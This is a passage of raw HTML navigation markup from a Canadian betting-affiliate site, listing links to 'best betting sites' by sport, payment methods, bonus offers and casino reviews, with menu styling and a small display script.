src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/81-from-racebet-for-willie-mullins-to-train-a-winner-on-cheltenham-day-1/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 